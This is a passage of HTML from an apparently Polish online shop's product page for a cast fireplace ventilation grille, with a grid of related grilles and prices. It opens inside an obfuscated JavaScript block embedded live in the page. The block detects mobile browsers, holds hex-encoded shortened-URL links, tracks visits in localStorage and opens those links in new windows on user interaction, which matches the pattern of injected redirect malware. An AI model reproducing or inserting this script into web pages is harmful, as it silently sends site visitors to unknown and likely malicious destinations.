)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('513');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('513');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>kratka wentylacyjna do kominka myśliwy</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: kratka MYŚLIWY</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>340.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="513" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-17-rustykalna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2017x17%20rustyk-80x80.png" alt="kratka wentylacyjna do kominka 17/17 rustykalna" title="kratka wentylacyjna do kominka 17/17 rustykalna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-17-rustykalna">kratka wentylacyjna do kominka 17/17 rustykalna</a></h4>
              <p>kratka wentylacyjna do kominka 17/17 rustykalna

kratka kominkowa odlewana galwanizowana

&nbsp;..</p>
                                          <p class="price">                 82.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('474', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('474');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('474');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-17-rustykalna-z-żaluzją"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2017x17%20rustyk%20z%20żaluzją-80x80.jpg" alt="kratka wentylacyjna do kominka 17/17 rustykalna z żaluzją" title="kratka wentylacyjna do kominka 17/17 rustykalna z żaluzją" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-17-rustykalna-z-żaluzją">kratka wentylacyjna do kominka 17/17 rustykalna z żaluzją</a></h4>
              <p>kratka wentylacyjna do kominka 17/17 rustykalna z żaluzją

kratka kominkowa odlewana galwanizowana..</p>
                                          <p class="price">                 103.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('475', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('475');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('475');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-30-rustykalna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2017x30%20rustyk-80x80.png" alt="kratka wentylacyjna do kominka 17/30 rustykalna" title="kratka wentylacyjna do kominka 17/30 rustykalna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-30-rustykalna">kratka wentylacyjna do kominka 17/30 rustykalna</a></h4>
              <p>kratka wentylacyjna do kominka 17/30 rustykalna

kratka kominkowa odlewana galwanizowana

&nbsp;..</p>
                                          <p class="price">                 117.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('476', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('476');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('476');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-30-rustykalna-z-żaluzją"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2017x30%20rustyk%20z%20żaluzją-80x80.png" alt="kratka wentylacyjna do kominka 17/30 rustykalna z żaluzją" title="kratka wentylacyjna do kominka 17/30 rustykalna z żaluzją" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-30-rustykalna-z-żaluzją">kratka wentylacyjna do kominka 17/30 rustykalna z żaluzją</a></h4>
              <p>kratka wentylacyjna do kominka 17/30 rustykalna z żaluzją

kratka kominkowa odlewana galwanizowana..</p>
                                          <p class="price">                 146.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('477', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('477');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('477');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-herb"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%20herb-80x80.jpg" alt="kratka wentylacyjna do kominka herb" title="kratka wentylacyjna do kominka herb" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-herb">kratka wentylacyjna do kominka herb</a></h4>
              <p>kratka wentylacyjna do kominka herb

kratka kominkowa odlewana galwanizowana

&nbsp;

wymiary ..</p>
                                          <p class="price">                 310.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('510', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('510');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('510');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-herb-z koroną"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%20herb%20z%20koroną-80x80.jpg" alt="kratka wentylacyjna do kominka herb z koroną" title="kratka wentylacyjna do kominka herb z koroną" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-herb-z koroną">kratka wentylacyjna do kominka herb z koroną</a></h4>
              <p>kratka wentylacyjna do kominka herb z koroną

kratka kominkowa odlewana galwanizowana

&nbsp;
..</p>
                                          <p class="price">                 410.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('511', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('511');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('511');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-11-11-rustykalna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2011%20x%2011%20rustykalna-80x80.png" alt="kratka wentylacyjna do kominka 11/11 rustykalna" title="kratka wentylacyjna do kominka 11/11 rustykalna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-11-11-rustykalna">kratka wentylacyjna do kominka 11/11 rustykalna</a></h4>
              <p>kratka wentylacyjna do kominka 11/11 rustykalna

kratka kominkowa odlewana galwanizowana

&nbsp;..</p>
                                          <p class="price">                 130.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('604', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('604');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('604');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-11-17-rustykalna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2011%20x%2017%20rustykalna-80x80.png" alt="kratka wentylacyjna do kominka 11/17 rustykalna" title="kratka wentylacyjna do kominka 11/17 rustykalna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-11-17-rustykalna">kratka wentylacyjna do kominka 11/17 rustykalna</a></h4>
              <p>kratka wentylacyjna do kominka 11/17 rustykalna

kratka kominkowa odlewana galwanizowana

&nbsp;..</p>
                                          <p class="price">                 130.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('605', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('605');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('605');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-11-24-rustykalna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2011%20x%2024%20rustykalna-80x80.png" alt="kratka wentylacyjna do kominka 11/24 rustykalna" title="kratka wentylacyjna do kominka 11/24 rustykalna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-11-24-rustykalna">kratka wentylacyjna do kominka 11/24 rustykalna</a></h4>
              <p>kratka wentylacyjna do kominka 11/24 rustykalna

kratka kominkowa odlewana galwanizowana

&nbsp;..</p>
                                          <p class="price">                 130.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('606', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('606');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('606');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-11-32-rustykalna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2011%20x%2032%20rustykalna-80x80.png" alt="kratka wentylacyjna do kominka 11/32 rustykalna" title="kratka wentylacyjna do kominka 11/32 rustykalna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-11-32-rustykalna">kratka wentylacyjna do kominka 11/32 rustykalna</a></h4>
              <p>kratka wentylacyjna do kominka 11/32 rustykalna

kratka kominkowa odlewana galwanizowana

&nbsp;..</p>
                                          <p class="price">                 192.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('607', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('607');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('607');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-11-42-rustykalna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2011%20x%2042%20rustykalna-80x80.png" alt="kratka wentylacyjna do kominka 11/42 rustykalna" title="kratka wentylacyjna do kominka 11/42 rustykalna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-11-42-rustykalna">kratka wentylacyjna do kominka 11/42 rustykalna</a></h4>
              <p>kratka wentylacyjna do kominka 11/42 rustykalna

kratka kominkowa odlewana galwanizowana

&nbsp;..</p>
                                          <p class="price">                 192.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('608', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('608');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('608');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-37-rustykalna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2017%20x%2037%20rustykalna-80x80.PNG" alt="kratka wentylacyjna do kominka 17/37 rustykalna" title="kratka wentylacyjna do kominka 17/37 rustykalna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-37-rustykalna">kratka wentylacyjna do kominka 17/37 rustykalna</a></h4>
              <p>kratka wentylacyjna do kominka 17/37 rustykalna

kratka kominkowa odlewana galwanizowana

&nbsp;..</p>
                                          <p class="price">                 137.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('609', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('609');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('609');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-37-rustykalna-z-żaluzją"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2017%20x%2037%20rustykalna%20z%20żaluzją-80x80.png" alt="kratka wentylacyjna do kominka 17/37 rustykalna z żaluzją" title="kratka wentylacyjna do kominka 17/37 rustykalna z żaluzją" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-37-rustykalna-z-żaluzją">kratka wentylacyjna do kominka 17/37 rustykalna z żaluzją</a></h4>
              <p>kratka wentylacyjna do kominka 17/37 rustykalna z żaluzją

kratka kominkowa odlewana galwanizowana..</p>
                                          <p class="price">                 222.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('610', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('610');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('610');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-49-rustykalna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2017%20x%2049%20rustykalna-80x80.png" alt="kratka wentylacyjna do kominka 17/49 rustykalna" title="kratka wentylacyjna do kominka 17/49 rustykalna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-49-rustykalna">kratka wentylacyjna do kominka 17/49 rustykalna</a></h4>
              <p>kratka wentylacyjna do kominka 17/49 rustykalna

kratka kominkowa odlewana galwanizowana

&nbsp;..</p>
                                          <p class="price">                 187.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('611', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('611');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('611');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-49-rustykalna-z-żaluzją"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2017%20x%2049%20rustykalna%20z%20żaluzją-80x80.png" alt="kratka wentylacyjna do kominka 17/49 rustykalna z żaluzją" title="kratka wentylacyjna do kominka 17/49 rustykalna z żaluzją" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-17-49-rustykalna-z-żaluzją">kratka wentylacyjna do kominka 17/49 rustykalna z żaluzją</a></h4>
              <p>kratka wentylacyjna do kominka 17/49 rustykalna z żaluzją

kratka kominkowa odlewana galwanizowana..</p>
                                          <p class="price">                 222.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('612', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('612');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('612');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-22-22-rustykalna-z-żaluzją"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2022%20x%2022%20rustykalna%20z%20żaluzją-80x80.jpg" alt="kratka wentylacyjna do kominka 22/22 rustykalna z żaluzją" title="kratka wentylacyjna do kominka 22/22 rustykalna z żaluzją" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-22-22-rustykalna-z-żaluzją">kratka wentylacyjna do kominka 22/22 rustykalna z żaluzją</a></h4>
              <p>kratka wentylacyjna do kominka 22/22 rustykalna z żaluzją

kratka kominkowa odlewana galwanizowana..</p>
                                          <p class="price">                 222.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('613', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('613');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('613');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-22-22-rustykalna"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kratki/kratka%20wentylacyjna%20do%20kominka%2022%20x%2022%20rustykalna-80x80.png" alt="kratka wentylacyjna do kominka 22/22 rustykalna" title="kratka wentylacyjna do kominka 22/22 rustykalna" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kratka-wentylacyjna-do-kominka-22-22-rustykalna">kratka wentylacyjna do kominka 22/22 rustykalna</a></h4>
              <p>kratka wentylacyjna do kominka 22/22 rustykalna

kratka kominkowa odlewana galwanizowana

&nbsp;..</p>
                                          <p class="price">                 192.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('614', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('614');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('614');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
